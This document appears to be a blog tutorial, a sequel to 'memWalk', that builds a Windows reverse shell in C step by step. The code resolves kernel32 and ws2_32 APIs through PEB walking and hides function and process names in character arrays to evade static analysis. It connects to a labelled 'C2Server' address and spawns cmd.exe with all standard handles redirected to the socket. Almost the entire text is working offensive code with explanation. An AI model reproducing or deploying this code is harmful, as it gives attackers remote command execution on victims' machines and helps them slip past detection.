

codeShift

building upon the foundations of memWalk, we can design an even more advanced technique to handle multiple DLLs, resolve network APIs, create processes, manipulate handles, and redirect sockets.

advanced API resolution

we’ll need extensive API resolution here, across multiple DLLs. we can split them up into kernel32.dll functions and ws2_32.dll network functions.

the implementation follows a specific pattern.

// phase 1: get base API

LoadLibraryAFunc = GetSymbolAddress((HANDLE)kernel32dll, loadlibrarya_c);

// phase 2: use base API to expand capabilities

ws2_32dll = (UINT64)((LOADLIBRARYA)LoadLibraryAFunc)(ws2_32_c);

// phase 3: resolve additional APIs from new DLL

WsaStartupFunc = GetSymbolAddress((HANDLE)ws2_32dll, wsastartup_c);

kernel32.dll functions

#define DEFAULT_BUFLEN 1024

// function pointer types for kernel32.dll

typedef HMODULE(WINAPI* LOADLIBRARYA)(LPCSTR lpcBuffer);

typedef BOOL (WINAPI* CREATEPROCESSA)(LPCSTR lpApplicationName, LPSTR lpCommandLine, LPSECURITY_ATTRIBUTES lpProcessAttributes, LPSECURITY_ATTRIBUTES lpThreadAttributes, WINBOOL bInheritHandles, DWORD dwCreationFlags, LPVOID lpEnvironment, LPCSTR lpCurrentDirectory, LPSTARTUPINFOA lpStartupInfo, LPPROCESS_INFORMATION lpProcessInformation);

typedef DWORD(WINAPI* WAITFORSINGLEOBJECT)(HANDLE hHandle, DWORD dwMilliseconds);

typedef BOOL(WINAPI* CLOSEHANDLE)(HANDLE hObject);

this can be seen as the primary phase. we’re using memWalk to get kernel32.dll. this resolves LoadLibraryA as a bootstrap function, which creates a “bridge” to loading additional DLLs.

LoadLibraryA: required as a bootstrap for loadingws2_32.dll.CreateProcessA: needed to spawncmd.exe.WaitForSingleObject: process synchronization.CloseHandle: cleanup resources.

ws2_32.dll network functions

// function pointer types for ws2_32.dll

typedef int (WINAPI* WSASTARTUP)(WORD wVersionRequested, LPWSADATA lpWSAData);

typedef SOCKET (WSAAPI* WSASOCKETA)(int af, int type, int protocol, LPWSAPROTOCOL_INFOA lpProtocolInfo, GROUP g, DWORD dwFlags);

typedef unsigned long (WINAPI* myINET_ADDR)(const char *cp);

typedef u_short(WINAPI* myHTONS)(u_short hostshort);

typedef int (WSAAPI* WSACONNECT)(SOCKET s, const struct sockaddr *name, int namelen, LPWSABUF lpCallerData, LPWSABUF lpCalleeData, LPQOS lpSQOS, LPQOS lpGQOS);

typedef int (WINAPI* CLOSESOCKET)(SOCKET s);

typedef int (WINAPI* WSACLEANUP)(void);

this phase uses the resolved LoadLibraryA to load networking DLLs.

WSAStartup: initializes Winsock.WSASocketA: creates raw sockets.inet_addr: handles network addresses.WSAConnect: establishes a connection.

note: since we’re so into type safety around these parts, we want to match the exact Windows API signature, and use proper calling convention all the time.

typedef SOCKET (WSAAPI* WSASOCKETA)(int af, int type, int protocol,

LPWSAPROTOCOL_INFOA lpProtocolInfo, GROUP g, DWORD dwFlags);

implementation

first, we’ll declare our DLL handles + function pointers. these store our (dynamically) resolved addresses for both kernel32.dll and ws2_32.dll functions.

UINT64 kernel32dll, ws2_32dll;

UINT64 LoadLibraryAFunc, CreateProcessFunc, WaitForSingleObjectFunc, CloseHandleFunc;

UINT64 WsaStartupFunc, WsaSocketFunc, InetAddrFunc, HtonsFunc, WsaConnectFunc, CloseSocketFunc, WsaCleanupFunc;

then, we can start the resolution chain with kernel32.dll, starting with LoadLibraryA, the bootstrap function for loading additional DLLs. each function’s name will be broken into character arrays to avoid string detection.

kernel32dll = GetKernel32(); // uses PEB walking technique from memWalk

CHAR loadlibrarya_c[] = {'L', 'o', 'a', 'd', 'L', 'i', 'b', 'r', 'a', 'r', 'y', 'A', 0};

LoadLibraryAFunc = GetSymbolAddress((HANDLE)kernel32dll, loadlibrarya_c);

CHAR createprocess_c[] = { 'C', 'r', 'e', 'a', 't', 'e', 'P', 'r', 'o', 'c', 'e', 's', 's', 'A', 0 };

CreateProcessFunc = GetSymbolAddress((HANDLE)kernel32dll, createprocess_c);

CHAR waitforsingleobject_c[] = { 'W', 'a', 'i', 't', 'F', 'o', 'r', 'S', 'i', 'n', 'g', 'l', 'e', 'O', 'b', 'j', 'e', 'c', 't', 0 };

WaitForSingleObjectFunc = GetSymbolAddress((HANDLE)kernel32dll, waitforsingleobject_c);

CHAR closehandle_c[] = { 'C', 'l', 'o', 's', 'e', 'H', 'a', 'n', 'd', 'l', 'e', 0 };

CloseHandleFunc = GetSymbolAddress((HANDLE)kernel32dll, closehandle_c);

next, we load ws2_32.dll using our resolved LoadLibraryA, followed by resolving each networking function.

CHAR ws2_32_c[] = {'w', 's', '2', '_', '3', '2', '.', 'd', 'l', 'l', 0};

ws2_32dll = (UINT64)((LOADLIBRARYA)LoadLibraryAFunc)(ws2_32_c);

CHAR wsastartup_c[] = { 'W', 'S', 'A', 'S', 't', 'a', 'r', 't', 'u', 'p', 0 };

WsaStartupFunc = GetSymbolAddress((HANDLE)ws2_32dll, wsastartup_c);

CHAR wsasocket_c[] = { 'W', 'S', 'A', 'S', 'o', 'c', 'k', 'e', 't', 'A', 0};

WsaSocketFunc = GetSymbolAddress((HANDLE)ws2_32dll, wsasocket_c);

CHAR inetaddr_c[] = { 'i', 'n', 'e', 't', '_', 'a', 'd', 'd', 'r', 0};

InetAddrFunc = GetSymbolAddress((HANDLE)ws2_32dll, inetaddr_c);

CHAR htons_c[] = { 'h', 't', 'o', 'n', 's', 0};

HtonsFunc = GetSymbolAddress((HANDLE)ws2_32dll, htons_c);

CHAR wsaconnect_c[] = { 'W', 'S', 'A', 'C', 'o', 'n', 'n', 'e', 'c', 't', 0};

WsaConnectFunc = GetSymbolAddress((HANDLE)ws2_32dll, wsaconnect_c);

CHAR closesocket_c[] = { 'c', 'l', 'o', 's', 'e', 's', 'o', 'c', 'k', 'e', 't', 0};

CloseSocketFunc = GetSymbolAddress((HANDLE)ws2_32dll, closesocket_c);

CHAR wsacleanup_c[] = { 'W', 'S', 'A', 'C', 'l', 'e', 'a', 'n', 'u', 'p', 0};

WsaCleanupFunc = GetSymbolAddress((HANDLE)ws2_32dll, wsacleanup_c);

socket creation

following the resolution of the networking functions, we can then establish a socket.

SOCKET mySocket;

struct sockaddr_in addr;

WSADATA version;

((WSASTARTUP)WsaStartupFunc)(MAKEWORD(2,2), &version);

this initializes the Windows Socket API (WSA).

MAKEWORD(2,2) specifically requests v2.2 of the Winsock specification.

the socket is then created with specific parameters.

mySocket = ((WSASOCKETA)WsaSocketFunc)(AF_INET, SOCK_STREAM, IPPROTO_TCP, 0, 0, 0);

AF_INET specifies IPv4, SOCK_STREAM indicates TCP, IPPROTO_TCP confirms the protocol. the trailing 0s are for optional parameters.

next, we address the socket.

addr.sin_family = AF_INET;

CHAR C2Server[] = { '1', '9', '2', '.', '1', '6', '8', '.', '0', '.', '1', '4', '2', 0 };

addr.sin_addr.s_addr = ((myINET_ADDR)InetAddrFunc)(C2Server);

addr.sin_port = ((myHTONS)HtonsFunc)(8080);

we convert the character array of the IP address to a network byte order using InetAddr. HtonsFunc (“Host TO Network Short”)

handles the port number conversion.

before moving on to process creation, we need a way to validate the connection. actually, we’ll need to cleanup if the connection fails (to prevent resource leaks ).

if (((WSACONNECT)WsaConnectFunc)(mySocket, (SOCKADDR*)&addr, sizeof(addr), 0, 0, 0, 0)==SOCKET_ERROR) {

((CLOSESOCKET)CloseSocketFunc)(mySocket);

((WSACLEANUP)WsaCleanupFunc)();

return;

}

here, WSAConnect attempts to establish a TCP connection. the cast of addr to (SOCKADDR*) allows use of the generic socket address structure. sizeof(addr) tells WSAConnect the structure size. the trailing 0s mean we’re not using caller/callee data or QOS (Quality of Service)

parameters.

if WSAConnect returns SOCKET_ERROR, a cleanup sequence is triggered. CloseSocket releases the socket resource, WSACleanup deinitializes Winsock, and the return statement prevents further execution.

process creation

once the connection is established, we can just launch our process, right?

CHAR Process[] = {'c', 'm', 'd', '.', 'e', 'x', 'e', 0};

again, using character arrays instead of string literals makes static analysis more difficult (by preventing the string from appearing in the binary’s string table), but we need some more structures.

STARTUPINFO sinfo = { 0 };

PROCESS_INFORMATION pinfo;

sinfo.cb = sizeof(sinfo);

STARTUPINFO controls how the new process window appears and its standard handles. PROCESS_INFORMATION receives all the essential information about the created process. Windows also requires us to set the size of the structure in cb (count of bytes). this is a safety mechanism that ensures the structure version matches what Windows expects.

sinfo.dwFlags = (STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW);

these flags tell CreateProcess how to treat STARTUPINFO. STARTF_USESTDHANDLES uses our custom handle redirections, and STARTF_USESHOWWINDOW enables window showing control.

sinfo.hStdInput = sinfo.hStdOutput = sinfo.hStdError = (HANDLE) mySocket;

this bit is pretty cool. all three standard handles (input, output, error) are redirected to the network socket. this means that process input comes from the socket, process output goes to the socket, and error messages go to the socket.

the actual process creation is defined in the call below.

((CREATEPROCESSA)CreateProcessFunc)(

NULL, // no module name (use command line)

Process, // command line - our obfuscated "cmd.exe"

NULL, // default process security

NULL, // default thread security

TRUE, // handle inheritance flag - critical for redirection

0, // no creation flags

NULL, // use parent's environment

NULL, // use parent's directory

&sinfo, // utartup info with redirected handles

&pinfo // ueceives process information

);

finally, we manage the process lifecycle.

((WAITFORSINGLEOBJECT)WaitForSingleObjectFunc)(pinfo.hProcess, INFINITE);

((CLOSEHANDLE)CloseHandleFunc)(pinfo.hProcess);

((CLOSEHANDLE)CloseHandleFunc)(pinfo.hThread);

we block until the process exits (INFINITE means we’ll wait as long as necessary). we then cleanup both the process and thread handles and close both, because CreateProcess creates both a process and a primary thread.